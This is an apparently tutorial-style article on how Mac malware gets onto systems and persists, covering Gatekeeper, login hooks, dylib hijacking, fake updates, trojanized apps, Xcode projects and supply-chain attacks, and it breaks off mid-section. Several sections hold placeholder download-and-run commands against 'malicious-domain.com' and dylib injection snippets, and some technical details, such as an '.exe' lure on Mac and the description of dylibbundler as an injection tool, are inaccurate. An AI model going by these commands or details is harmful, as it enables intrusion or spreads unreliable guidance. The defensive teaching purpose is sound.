Introduction
In the digital realm, the battle between malicious software creators and cybersecurity defenders is a ceaseless saga, with the Mac ecosystem being no exception. The artistry of crafting malware is continually evolving, adapting to the robust security architecture of Mac systems. The infection vector, the conduit through which malware breaches a system, forms the crux of this nefarious artistry. Over time, malevolent actors have honed an array of techniques, ranging from the rudimentary to the highly sophisticated, to penetrate the seemingly impregnable fortress of Mac systems.
In the forthcoming chapter, we delve into the prevalent methods employed by Mac malware maestros. The spectrum of their ingenuity is broad, encapsulating tricks as simple as social engineering to as advanced as exploiting zero-day vulnerabilities remotely. This discourse illuminates the common, yet potent, techniques that form the lexicon of Mac malware authors.
We will traverse through the labyrinth of Mac’s protective measures, investigating how malignant emails, counterfeit tech support, bogus updates, and feigned applications masquerade as benign entities to deceive users. The journey further leads us into the dark alleys of Trojanized, pirated, and cracked applications, revealing how they serve as trojan horses, ushering in malicious payloads into the sanctum of Mac systems.
As we delve deeper, we will explore the sinister creativity employed in leveraging custom URL schemes, manipulating Office macros, and corrupting Xcode projects. The discourse will also shed light on the escalating threat of supply chain attacks, remote service account compromises, exploits, and the ominous potential of physical access in compromising Mac systems.
The narrative aims not merely to delineate the mechanisms of infection but to foster a profound understanding of the malevolent artistry at play, arming the readers with the knowledge to better safeguard their Mac systems against the ever-evolving threats lurking in the digital shadows.
This exploration into the dark art of Mac infection is not merely an academic expedition but a clarion call for heightened vigilance and fortified defenses in the face of relentless adversarial ingenuity. Through a meticulous examination of these infection techniques, we endeavor to equip readers with the acumen necessary to discern the sinister from the benign, in a world where the macabre dance of malware continues unabated.
Mac Protections
Apple has continually fortified its operating system, macOS, against the myriad of threats that lurk in the digital world. The essence of macOS security pivots on thwarting user-assisted infection vectors, which often serve as the gateway for malicious software. This article delves into the evolution of Mac’s security measures aimed at curbing malware infections and explores the sophisticated mechanisms put in place to ensure a secure user experience.
File Quarantine
Introduced in OS X Leopard (10.5), File Quarantine was among the first lines of defense established by Apple. Upon attempting to open a downloaded item, File Quarantine presents a warning, seeking explicit user confirmation before proceeding. Apple’s documentation sagely advises users to abort the operation if they harbor any suspicions regarding the file’s safety. Here’s how it works:
# A generic warning presented by File Quarantine
“The file ‘example.app’ has been downloaded from the internet. Are you sure you want to open it?”
Gatekeeper
With the advent of OS X Mountain Lion (10.8), Apple unveiled Gatekeeper to combat the escalating threat of malware. Built on the foundation of File Quarantine, Gatekeeper scrutinizes the code-signing information of downloaded items, blocking those failing to comply with system policies. For instance, it verifies that items bear a valid developer ID signature. Here’s a glimpse into checking a downloaded item’s signature using the spctl command:
# Verifying a downloaded item’s signature
$ spctl -a -vvv -t install /path/to/downloaded/item.appApplication Notarization
macOS Catalina (10.15) heralded the advent of application notarization requirements, ensuring that all software undergoes a thorough vetting by Apple before being allowed to run. However, malware authors quickly found a way around this by instructing users on how to execute unnotarized code, as was witnessed with older versions of the Shlayer malware.
# Example of a user-assisted notarization bypass (Shlayer)
“Go to System Preferences > Security & Privacy > General, and click ‘Allow Anyway’ to run the downloaded item.”
In some cases, malicious software authors even managed to deceive Apple into notarizing their creations, as seen with more recent versions of Shlayer. The spctl tool can be used to inspect the code-signing information of such deceptive applications:
# Checking the code-signing information of Shlayer’s malicious application
$ spctl -a -vvv -t install /Volumes/Install/Installer.app/Volumes/Install/Installer.app: accepted
source=Notarized Developer ID
origin=Developer ID Application: Morgan Sipe (4X5KZ42L4B)
The Way Forward
The continuous battle against malware has seen Apple introduce stringent notarization requirements, significantly enhancing the security of recent macOS versions. However, as malevolent actors find new ways to sidestep these safeguards, or as users on older macOS versions remain vulnerable, the struggle for a malware-free Mac experience perseveres. The evolving tactics of bypassing macOS’s File Quarantine, Gatekeeper, and Notarization underscore the importance of remaining vigilant and updated on the latest security practices and macOS versions.
In subsequent discussions, we will delve into code-signing concepts and tools capable of extracting code-signing information, shedding light on the subtle nuances of macOS security mechanisms and how they can be leveraged for a safer computing environment.
This comprehensive examination of macOS protections not only unveils the robust security architecture of Mac systems but also accentuates the relentless ingenuity of malware authors in circumventing these defenses. Through a blend of awareness and adherence to recommended security practices, users can significantly mitigate the risks posed by malicious software, ensuring a secure and seamless Mac experience.
Periodic Scripts
Understanding Periodic Scripts Structure:
In macOS, periodic scripts are organized in the /etc/periodic directory under three subdirectories: daily, weekly, and monthly. Each of these subdirectories contains scripts that run at their specified intervals.
ls /etc/periodic
Monitoring and Securing Periodic Scripts:
Permissions:
Ensure that only authorized users have write access to the periodic directories and scripts.
sudo chmod -R 755 /etc/periodic
sudo chown -R root:wheel /etc/periodicAuditing:
Establish a mechanism to monitor changes to the /etc/periodic directory.
Consider utilizing file integrity monitoring systems.
Script Verification:
Regularly review the scripts within the periodic directories to ensure they have not been altered or appended with malicious code.
find /etc/periodic -type f -exec ls -l {} \;Custom Secure Scripts:
If creating custom periodic scripts, follow best practices such as avoiding hard-coded credentials, and ensuring scripts have appropriate permissions and ownership.
System Logging:
Configure system logging to capture the executions of periodic scripts. This can help in identifying unauthorized script executions or modifications.
grep "periodic" /var/log/system.logImplementing Intrusion Detection Systems (IDS):
Employ IDS to identify any unusual activity related to the periodic scripts.
Disabling Unnecessary Scripts:
If certain periodic scripts are not required for system operations, consider disabling them by removing execution permissions:
sudo chmod -x /etc/periodic/daily/500.dailyLogin and Logout Hooks
Login and Logout hooks are defined in the com.apple.loginwindow.plist file located in the ~/Library/Preferences/ directory for each user. The hooks are specified with keys LoginHook and LogoutHook with values pointing to the script to be executed.
<plist version="1.0">
<dict>
<key>LoginHook</key>
<string>/usr/bin/hook.sh</string>
</dict>
</plist>Securing and Monitoring Login and Logout Hooks:
Permissions:
Ensure that only authorized users have write access to the com.apple.loginwindow.plist file.
sudo chmod 644 ~/Library/Preferences/com.apple.loginwindow.plist
sudo chown root:wheel ~/Library/Preferences/com.apple.loginwindow.plistRegular Auditing:
Periodically check the com.apple.loginwindow.plist file for unexpected LoginHook and LogoutHook entries.
defaults read ~/Library/Preferences/com.apple.loginwindow LoginHook
defaults read ~/Library/Preferences/com.apple.loginwindow LogoutHookScript Verification:
Verify the integrity of scripts specified in the login and logout hooks to ensure they have not been altered or appended with malicious code.
Logging and Alerting:
Establish logging mechanisms to capture the execution of login and logout hooks.
Implement alerting systems to notify administrators of unexpected hook modifications or executions.
Deployment of Intrusion Detection Systems (IDS):
Employ IDS solutions to monitor for unexpected modifications to the com.apple.loginwindow.plist file or the hook scripts.
User Education:
Educate users about the risks associated with unauthorized modifications to login and logout hooks.
Restricting and Controlling Hook Scripts:
Explicit Script Whitelisting:
Implement a control mechanism to allow only whitelisted scripts to be executed through login and logout hooks.
Automated Script Analysis:
Utilize automated script analysis tools to identify potentially malicious code within hook scripts.
Centralized Script Management:
Consider centralized script management solutions to control and monitor script deployment and execution across the macOS environment.
Dynamic Libraries
Dynamic Libraries (dylibs) in macOS serve as a modular approach for developers to leverage existing functionalities without recreating the wheel. However, they pose a significant security risk when manipulated by malicious actors. Here’s a technical discussion on how dylibs can be exploited and possible mitigation steps:
1. Dylib Hijacking:
Attackers may replace or manipulate dylibs to execute malicious code whenever a legitimate application tries to load the library.
Example: Assume a legitimate dylib /usr/lib/libexample.dylib and its malicious replacement libexample.dylib.
# An attacker replaces the legitimate dylib
mv /path/to/malicious/libexample.dylib /usr/lib/libexample.dylib2. Dylib Preloading:
Malicious dylibs are placed in specific locations to be loaded before the legitimate ones, exploiting the library search order.
Example: A malicious libpreload.dylib is crafted to be loaded before the actual library.
# Attacker places malicious dylib
cp /path/to/malicious/libpreload.dylib /usr/lib/3. Dylib Injection:
Attackers can inject malicious dylibs into running processes, thereby manipulating or monitoring the process’s behavior.
# Example of injecting a dylib using a tool like dylibbundler
dylibbundler -x ./target_application -d ./malicious_dylibs4. Malicious Dylib Persistence:
Malicious dylibs are placed to achieve persistence, executing malicious code each time a certain application is run.
# Example of a malicious dylib being copied to a startup location
cp /path/to/malicious/libpersistent.dylib /Library/StartupItems/5. Code Execution via Dylib:
Dylibs can be crafted to execute malicious code upon being loaded by applications.
# Example: A crafted dylib that executes malicious code
gcc -dynamiclib -o libmalicious.dylib malicious_code.cMitigation Strategies:
Code Signing:
Ensure dylibs and applications are signed by trusted developers.
codesign --verify --verbose /path/to/library.dylibLibrary Validation:
Utilize library validation mechanisms to ensure only legitimate dylibs are loaded.
DYLD_* Environment Variables
The DYLD_* environment variables on macOS provide a method for directing the dynamic loader to insert specific dynamic libraries into a process at load time. While meant for benign use, malicious actors can exploit these variables for nefarious purposes such as injecting malicious libraries into processes. Here’s a detailed analysis of such exploitation and potential mitigation strategies:
1. Attack Vector:
a. DYLD_INSERT_LIBRARIES Exploitation:
The DYLD_INSERT_LIBRARIES environment variable can be set to point to a malicious dynamic library which will be loaded into the target process at runtime.
Example:
<key>LSEnvironment</key>
<dict>
<key>DYLD_INSERT_LIBRARIES</key>
<string>/path/to/malicious/library.dylib</string>
</dict>b. Persistence Through Property List Modification:
Attackers can modify a launch item’s property list or an application’s Info.plist file to insert the DYLD_INSERT_LIBRARIES environment variable, thus ensuring the malicious library is loaded each time the target process starts.
c. Exploit in Real-world Malware:
The FlashBack malware notably exploited this technique to inject malicious libraries into users’ browsers, achieving persistence.
2. Mitigation Strategies:
a. Restricted Environment Variable Usage:
As of certain macOS versions, the dynamic loader ignores the DYLD_* environment variables for platform binaries and third-party applications compiled with the hardened runtime, limiting the scope of this attack vector.
b. Utilizing Hardened Runtime:
Compiling applications with the hardened runtime can prevent the loading of unauthorized dynamic libraries.
codesign –entitlements entitlements.plist –options runtime –sign “Developer ID” /path/to/application
c. Disable Library Validation Exceptions:
Avoid using entitlements like com.apple.security.cs.allow-dyld-environment-variables or com.apple.security.cs.disable-library-validation that can create exceptions for loading malicious dynamic libraries.
Dylib Proxying
Dylib proxying presents a refined approach to dynamic library injection on macOS, replacing a legitimate library dependency with a malicious counterpart while ensuring the host application retains its functionality. Below is an in-depth analysis of this technique and its potential exploitation vectors:
1. Attack Vector:
a. Replacing Library Dependency:
Malware replaces a legitimate library that a target process depends on with a malicious library.
When the targeted application starts, the malicious dynamic library is loaded and executed instead of the original library.
b. Proxying Library Requests:
To ensure the application doesn’t lose its original functionality, the malicious library proxies requests to and from the legitimate library.
This is achieved by creating a malicious dynamic library with an LC_REEXPORT_DYLIB load command, redirecting the loader to the original library for the required functionality.
c. Real-world Exploitation:
Although malware has not yet abused this technique, security researchers have used it to subvert applications.
For instance, an attack against Zoom could enable stealthy persistence and unauthorized webcam access by proxying one of Zoom’s dependencies like its SSL library, libssl.1.0.0.dylib.
2. Technical Breakdown:
a. Creating Proxy Library:
% otool -l zoom.us.app/Contents/Frameworks/libssl.1.0.0.dylib
...
Load command 11
cmd LC_REEXPORT_DYLIB 1
cmdsize 96
name /Applications/zoom.us.app/Contents/Frameworks/libssl.1.0.0_COPY.dylib 2
time stamp 2 Wed Dec 31 14:00:02 1969
current version 1.0.0
compatibility version 1.0.0
The malicious library contains a reexport directive (LC_REEXPORT_DYLIB) pointing to a copy of the original SSL library (libssl.1.0.0_COPY.dylib), ensuring SSL functionality remains intact.b. Execution and Persistence:
The malicious proxy library loads automatically and executes its constructor whenever the user launches Zoom.
Besides persistence, the malware can now access Zoom’s privacy permissions like mic and camera, enabling unauthorized spying.
3. Countermeasures:
a. Tightened Library Validation:
Ensure applications are compiled with hardened runtime and do not have the com.apple.security.cs.disable-library-validation entitlement which allows arbitrary libraries to load.
Regular auditing and monitoring of library dependencies and entitlements.
Dylib Hijacking
Dynamic Library (Dylib) Hijacking is a refined technique that exploits weak dependencies or misconfigurations in applications’ dynamic library loading mechanisms on macOS. This section elucidates the exploitation of this technique and potential mitigation steps:
1. Attack Vector:
a. Exploiting Library Loading Sequences:
Applications that look for dynamic libraries in multiple locations or have weak dependencies are susceptible.
Malware can place a malicious dylib in a location where the application looks first, leading to the loading of the malicious library instead of the legitimate one.
Example:
Older versions of macOS (e.g., OS X 10.10) had Apple’s iCloud photo stream agent attempting to load PhotoFoundation library from two different directories.
Malware could place a malicious PhotoFoundation dylib in the primary directory, ensuring its loading on each application launch.
b. Exploiting Weak Dependencies:
Some applications may have optional dependencies on dynamic libraries.
If malware plants a malicious library where the application looks for an optional dependency, the malicious library will be loaded.
c. Real-world Exploitation:
Though not seen in wild macOS malware, post-exploitation agents like EmPyre have demonstrated dylib hijacking capabilities.
Code Snippet:
class Module:
def __init__(self, mainMenu, params=[]):
self.info = {
'Name': 'CreateDylibHijacker',
'Author': ['@patrickwardle,@xorrior'],
'Description': ('Configures an EmPyre dylib for use in a Dylib hijack, '
'given the path to a legitimate dylib of a vulnerable application.')
}2. Mitigation Strategies:
a. Hardened Runtime:
Utilize the hardened runtime feature in macOS to restrict dynamic library loading, minimizing the impact of dylib injection.
codesign –entitlements entitlements.plist –options runtime –sign “Developer ID” /path/to/application
b. Auditing and Monitoring:
Regular auditing of application configurations and monitoring dynamic library loading behaviors can help identify and rectify weak dependencies or misconfigurations.
Malicious Emails
Malicious emails remain a potent vector for malware dissemination, especially in the context of user-assisted infection vectors. The underlying challenge for malware authors lies in maneuvering their malicious payload past the user’s scrutiny and into the system. This article sheds light on the mechanisms employed within malicious emails targeting Mac users, and explores some real-world examples along with the malicious codes and commands associated with them.
Direct Malware Attachment
A straightforward method employed by attackers involves sending malware as an email attachment. The email’s body typically contains instructions urging the user to open and execute the attached malware. At face value, the attachment often appears to be a benign document, thus luring the unsuspecting user into opening it and subsequently triggering the infection. Here’s a simplified example of how such an attachment might be disguised:
# The malware disguised as a document
Filename: Invoice.pdf.exe
Malicious URL Embedding
A more nuanced approach involves embedding URLs within the email that eventually lead to malicious code. The body of the email entices the user to click on the link, which redirects to a malicious webpage designed to trick the user into downloading and executing malware. Here’s a simplified example of what such a URL might look like:
<!-- An embedded malicious URL -->
<a href="http://malicious-website.com/download-malware">Click here to view your invoice</a>Case Study: Dok Malware
In 2017, the emergence of a Mac malware named Dok showcased the malicious creativity at play. Disguised within an email alerting users of purported inconsistencies in their tax returns, Dok lay concealed within an attachment named Dokument.zip. Once unzipped, the user would find a file designed to mask its malicious nature. Here’s how Dok was concealed:
# The disguised Dok malware
Filename: Tax_Statement.pdf.app
Upon execution, Dok malware would commence its malicious operations, further illustrating the efficacy of email as a malware distribution channel.
Counteracting Email Threats
The combat against malicious emails requires a blend of user education, vigilance, and robust security tools capable of scrutinizing email contents. As we delve deeper into this chapter, we will explore various instances where malicious links within emails served as the precursor to multi-step infection vectors, underlining the dynamic nature of email-based threats.
This discussion accentuates the imperative for caution when handling email attachments or following embedded links, especially from unknown sources. By fostering a culture of cybersecurity awareness and employing advanced security tools, users can significantly mitigate the risks associated with malicious emails, thus ensuring a safer digital environment on their Mac systems.
Fake Tech and Support
As the internet becomes a ubiquitous part of daily life, it also morphs into a fertile ground for malicious actors aiming to distribute malware. Among the myriad of tactics, fake tech support and counterfeit security alerts have become a formidable method to trick unsuspecting users into infecting their own systems. This article delves into the anatomy of fake tech and support schemes, exploring how they are manifested and how they entice users into a web of deceit.
Pop-Up Menace
A common encounter for Mac users is the sudden appearance of alarming pop-ups while browsing the web. Originating from malicious ads, hijacked search results, or unscrupulous websites employing typosquatting, these pop-ups often masquerade as security alerts or crucial system updates. Here’s a simplified example of a fake alert:
<!-- Fake security alert pop-up -->
<div class="alert">
Your Mac is infected with 3 viruses! Click here to install AntiVirus MacCleaner now.
</div>Typosquatting: A Case of Homebrew.sh
A prime example of typosquatting occurred in 2020 when cybercriminals registered the domain homebrew.sh, exploiting the popularity of the legitimate package manager Homebrew hosted at brew.sh. Unsuspecting users landing on this fake domain were greeted with fabricated alerts proclaiming their system to be compromised. Here’s a simplified depiction of such a fake alert:
<!-- Fake security alert on homebrew.sh -->
<div class="alert">
Your system has been blocked for security reasons. Call support at 1-800-XXX-XXXX.
</div>Users lured into calling the provided support number could be further manipulated into installing malicious software, thereby compromising their Macs.
Consequences of Falling Prey
Once duped, users might find themselves coerced into downloading and executing malicious software. A common aftermath involves remote access tools (RATs) being installed, granting attackers unauthorized access to the victim’s system. Here’s an example of a malicious command that could be executed:
# Example of a malicious command for installing a RAT
curl -O http://malicious-domain.com/malicious-file && chmod +x malicious-file && ./malicious-file
Fortifying Against Fake Tech and Support Schemes
Awareness is the cornerstone of defense against fake tech and support schemes. Recognizing the hallmarks of such scams, using trusted security software, and maintaining a healthy skepticism towards unsolicited alerts can significantly mitigate the risks posed by these nefarious tactics.
This exploration sheds light on the intricate web spun by malicious actors aiming to exploit the user’s trust and lack of technical acumen. As the narrative unfolds, it accentuates the imperative for vigilance and education in navigating the digital realm securely, thus safeguarding one’s Mac system from the clutches of fake tech and support schemes.
Fake Updates
Fake update alerts often masquerade as legitimate notifications from reputable software vendors, thus exploiting the user’s trust. A common guise is the outdated Adobe Flash Player alert. Here’s a simplified representation of such a malicious pop-up:
<!-- Fake Adobe Flash Player update pop-up -->
<div class="update-alert">
Your Adobe Flash Player is outdated! Click here to update now.
</div>Upon clicking, users are led to a malicious webpage disguised as a legitimate download page, offering a fake update that is, in reality, malware.
The Malicious Payload
The malevolent payload delivered via fake updates can vary, but adware and potentially unwanted programs (PUPs) are common. Here’s an example of a command that could be used to download and execute the malicious update:
# Example command to download and execute malicious update
curl -O http://malicious-site.com/fake-update && chmod +x fake-update && ./fake-update
Case Study: Shlayer Malware
The Shlayer malware provides a quintessential example of fake updates preying on Mac users. Disguised as a Flash Player update, Shlayer unleashes a barrage of adware onto the victim’s system once executed. This malware showcases the effectiveness of fake updates in duping users into self-inflicted compromise.
Protecting Against Fake Update Scams
Guarding against fake update scams entails a blend of user education, updated security software, and a healthy dose of skepticism towards unsolicited update prompts. Employing reputable ad-blockers and maintaining software through official channels further bolster the defenses against such deceptive tactics.
Fake Applications
Fake applications thrive on the camouflage of legitimacy, often impersonating popular or essential software. Unlike trojanized applications, which retain the functionality of the original software while harboring malicious code, fake applications primarily serve as a vessel for delivering malicious payloads. Here’s a simplified example of a fake application’s code structure:
# A simplistic representation of a fake application's code
#!/bin/bash
# Malicious payload
curl -O http://malicious-domain.com/malicious-file && chmod +x malicious-file && ./malicious-file
exitCase Study: Siggen Masquerading as WhatsApp
Siggen, a malicious application targeting Mac users, impersonated the widely-used WhatsApp messaging application. The attacker-controlled site, message-whatsapp.com, would entice users to download a ZIP archive named WhatsAppWeb.zip. However, instead of the legitimate WhatsApp application, the archive contained a malicious application named WhatsAppService. Here’s a simplified representation of how the malicious file could be structured within the ZIP archive:
# Inside WhatsAppWeb.zip
WhatsAppService.app/Contents/MacOS/WhatsAppService
Upon executing WhatsAppService, the malicious payload within springs into action, showcasing the effectiveness of fake applications as a malware delivery mechanism.
Detecting and Avoiding Fake Applications
The frontline defense against fake applications lies in meticulous verification of the software source. Downloading applications exclusively from reputable sources such as the Mac App Store or official vendor websites significantly mitigates the risk. Additionally, employing reputable security solutions capable of identifying and blocking fake applications further fortifies the defense against such deceptive tactics.
Trojanized Applications
Let’s traverse the malicious journey through the lens of an employee enticed to try a new cryptocurrency trading application named JMTTrader. The setup is meticulously crafted, from a persuasive email to a professional-looking website hosting the download link for JMTTrader. Yet, beneath the polished exterior lurks a nefarious intent.
Upon downloading, installing, and executing JMTTrader, everything appears as anticipated. The application unfolds a platform to interact with various cryptocurrency exchanges. However, the semblance of normalcy is but a smokescreen. Unbeknownst to the user, the prebuilt installer of JMTTrader.app harbors a malicious backdoor that quietly installs its own backdoor during the installation process. Here’s a simplified representation of how the backdoor might operate:
# Hypothetical command sequence illustrating the backdoor operation
#!/bin/bash
# The backdoor quietly downloads and executes additional malicious payload
curl -O http://malicious-domain.com/backdoor-payload && chmod +x backdoor-payload && ./backdoor-payloadLazarus APT Group: Masters of Trojanized Tactics
This sinister plot is not a fictional scenario but a meticulously crafted attack attributed to the notorious Lazarus APT Group. Known for their sophisticated, multifaceted social engineering tactics, Lazarus has been employing Trojanized applications as a vector to infiltrate Mac systems since 2018. The Trojanized JMTTrader application serves as a testament to their nefarious ingenuity, seamlessly blending malicious intent with seemingly legitimate digital offerings.
Guarding Against Trojanized Applications
Defending against Trojanized applications necessitates a multi-pronged approach. Vigilance in verifying the source of software downloads, coupled with employing reputable security solutions capable of identifying and thwarting Trojanized applications, forms the bedrock of a robust defense strategy. Additionally, scrutinizing any unsolicited communications and adhering to a principle of least privilege can significantly mitigate the risks posed by Trojanized applications.
Pirated and Cracked Applications
The allure of obtaining high-cost software for free is the bait that draws users into the trap. By cracking popular software like Adobe Photoshop or Microsoft Office, attackers offer a seemingly irresistible proposition. However, the hidden cost is far greater than the saved licensing fee. Here’s a simplified representation of malicious code injection in a cracked application:
# Hypothetical malicious code injection in a cracked application
#!/bin/bash
# Malicious payload hidden within the cracked software
curl -O http://malicious-domain.com/malicious-file && chmod +x malicious-file && ./malicious-file
Case Studies: iWorm, BirdMiner, and LoudMiner
The iWorm malware, spread via pirated versions of coveted OS X applications, serves as a stark reminder of the dangers lurking within cracked software. Similarly, the BirdMiner and LoudMiner malware, disseminated through pirated applications on the VST Crack website, exemplify the insidious nature of this attack vector.
In the case of BirdMiner, attackers concealed the malware within a cracked installer for the high-end music production software Ableton Live. Here’s a simplified depiction of how BirdMiner could be structured within a pirated application:
# Inside the cracked Ableton Live installer
BirdMiner.app/Contents/MacOS/BirdMiner
Once executed, the malicious payload springs into action, transforming the victim’s system into a cog in the attacker’s nefarious machine.
Defending Against Pirated Software Threats
Safeguarding against the threats embedded within pirated and cracked software is straightforward—avoid them. Adhering to legal software acquisition channels and employing reputable security solutions form a robust defensive perimeter. Additionally, cultivating a culture of cybersecurity awareness can significantly mitigate the risks associated with pirated software.
Custom URL Schemes
WindTail, a sinister piece of malware, unfolds its infection campaign by first luring victims to a malicious webpage. This webpage triggers an automatic download of a ZIP archive encapsulating the malware. With Safari’s default setting to open “safe” files post-download, the archive is promptly extracted, setting the stage for the next phase of the attack.
The extraction is pivotal as macOS processes any application saved to disk, which in this scenario includes registering the application as a URL handler if it supports custom URL schemes. The following commands outline a simplified way to check an application’s supported URL schemes by examining its Info.plist file:
# Unzip the application archive
unzip ~/Downloads/Final_Presentation.app.zip -d ~/Downloads/
# Navigate to the application's directory
cd ~/Downloads/Final_Presentation.app/Contents/
# Display the contents of Info.plist
cat Info.plistInside the Lair: Dissecting WindTail’s Custom URL Scheme
A close examination of WindTail’s Info.plist unveils a custom URL scheme: openurl2622007. Once Safari extracts the application, macOS’s launch services daemon (lsd) registers this scheme, mapping it to the malicious application. The fs_usage command can be employed to observe lsd’s file actions:
# Monitor file I/O events associated with the launch services daemon (lsd)
sudo fs_usage -w -f filesystem lsdNow, with the malicious application registered as the handler for the openurl2622007 scheme, a mere invocation of this URL scheme from the malicious webpage activates the malware. The proof-of-concept code depicted in the article illustrates how this entire orchestration unfolds seamlessly, from downloading the malicious archive to launching the malware via the custom URL scheme.
A Veil of Legitimacy: The User Prompt Deception
Though Safari and macOS present alerts regarding the webpage’s attempt to launch an application, the malicious naming (like Final_Presentation) can deceive users into permitting the action, consequently unleashing the malware onto their system.
Office Macros
Microsoft Office macros are scripts or sequences of instructions that can be embedded within Office documents, such as Word, Excel, or PowerPoint files, to automate repetitive tasks or complex workflows. They’re typically written in a language called Visual Basic for Applications (VBA). While they can be used for legitimate purposes, they also provide an avenue for malicious actors to embed malware within Office documents. When a user opens a document containing malicious macros and enables macros (as they’re often disabled by default for security reasons), the malicious code within the macro can execute on the user’s system.
Macros can be quite simplistic, yet they’ve become a popular method of delivering malware, including to Mac users, especially as Microsoft Office’s popularity on macOS has grown. This has coincided with the increased adoption of macOS in enterprise environments. The Lazarus Advanced Persistent Threat (APT) Group, for instance, utilized macro-based attacks targeting Mac users in 2019, demonstrating the effectiveness of this method.
In a typical macro-based attack:
Infection Vector:
The user receives a document containing malicious macros, often via email.
The document often contains social engineering tricks to persuade the user to enable macros, which is usually required for the malicious code to execute.
Execution:
Once macros are enabled, the malicious code within the macro executes.
Commonly used VBA methods for ensuring execution include AutoOpen and Document_Open, which trigger the macro as soon as the document is opened and macros are enabled.
Malicious Actions:
The malicious code might download additional malware from a remote server, create persistence mechanisms to remain on the system, exfiltrate data, or perform other malicious actions.
In the provided code snippet, a malicious macro targets Mac users specifically. When executed, this macro:
Initializes variables and generates a random path within the /tmp directory.
Uses curl to download a malicious payload from a remote server.
Sets the downloaded file to be executable using chmod.
Executes the downloaded file using popen, which in this case, is a persistent macOS backdoor.
Security Measures:
To mitigate the risks associated with malicious macros, Microsoft introduced a sandbox environment from Office 2016 onwards on macOS. This sandbox is designed to limit the impact of malicious code executed via macros by restricting its access to the system.
However, there have been instances where security researchers found ways to escape this sandbox, highlighting the continued risk associated with macros.
Tools for Analysis:
Tools like olevba can be used to extract and analyze macro code from Office documents. This can be crucial for cybersecurity analysts to understand the behavior of malicious macros and develop countermeasures.
Xcode Projects
XCSSET cleverly disguises itself within Xcode projects. When an unsuspecting developer downloads and builds an XCSSET-infested Xcode project, the malicious script tucked within springs into action, infecting the developer’s Mac and laying the groundwork for data theft.
Here’s a simplified breakdown of the malicious build script found within an infected Xcode project’s project.pbxproj file:
# Navigating to the hidden directory
cd "${PROJECT_FILE_PATH}/xcuserdata/.xcassets/"
# Preparing the xcassets binary for execution
xattr -c "xcassets"
chmod +x "xcassets"
# Executing the binary
./xcassets "${PROJECT_FILE_PATH}" trueAnatomy of the Attack
The script unveils a well-orchestrated malicious ballet:
Navigation to Hidden Lair: The script navigates to a hidden directory /.xcassets/ nestled within the project’s directory structure.
Preparation for Execution: It then prepares the malicious xcassets binary for execution by stripping any extended attributes and marking it as executable.
Execution of Malice: Finally, the script executes the xcassets binary, passing along crucial arguments including the path to the project.
This malicious endeavor culminates in the core XCSSET malware being unleashed onto the system, paving the way for an extensive data heist encompassing credentials and other vital information.
Implications and Countermeasures
The sophistication of XCSSET underscores the dire need for vigilance, even within the seemingly safe havens of development environments. Developers are urged to exercise caution by:
Verifying the integrity of Xcode projects before downloading.
Employing reputable security solutions capable of identifying and thwarting such malicious intrusions.
Supply Chain Attacks
Supply Chain Attacks target the infrastructure involved in the development and distribution of software. By compromising legitimate websites or developer tools, the attackers plant malicious code within trusted software, making detection exceedingly difficult. Here are two notable instances illustrating the magnitude of such attacks:
HandBrake Heist:
In 2017, the official website of the widely-used video transcoder application, HandBrake, fell victim to a supply chain attack. The adversaries re-packaged the legitimate HandBrake application embedding their malicious payload named Proton within it. This Trojan horse then rode its way into the systems of unsuspecting users who downloaded the application from the official site.
Command-Line Verification of Download Integrity (Illustrative Example):
# Download HandBrake from the official site
curl -O https://handbrake.fr/rotation.php?file=HandBrake-1.3.3.dmg
# Verify the integrity of the downloaded file using a checksum
shasum -a 256 HandBrake-1.3.3.dmg
MacUpdate Mayhem:
In 2018, the popular Mac application repository, macupdate.com, was targeted. The attackers manipulated the download links of prominent applications like Firefox, redirecting users to Trojanized versions laden with the CreativeUpdate malware.
Code Snippet to Check Download URL (Illustrative Example):
# Extract the actual download URL using curl
curl -I https://www.macupdate.com/app/mac/10700/firefox | grep -i “location”
Implications and Countermeasures
The nefariousness of supply chain attacks lies in their ability to bypass traditional security measures, exploiting the trust users have in official software repositories. The introduction of application notarization requirements in macOS 10.15+ is a step towards mitigating such threats. This feature ensures that all software undergoes a scrutiny process by Apple before being allowed to run on macOS.
However, this is not a silver bullet, and vigilance is paramount:
Developers and distributors must employ rigorous security practices to guard against infrastructure compromise.
End-users should maintain a healthy skepticism even towards official software sources, verifying download integrity whenever possible.
Account Compromises of Remote Services
macOS users often enable remote services like Remote Desktop Protocol (RDP), SSH (Secure Shell), or Apple Filing Protocol (AFP) for legitimate remote access or content sharing. However, misconfigurations or weak authentication practices can turn these services into gateways for malware.
Example Command: Checking for open SSH port on macOS
nmap -p 22 <IP_Address>
Password Perniciousness:
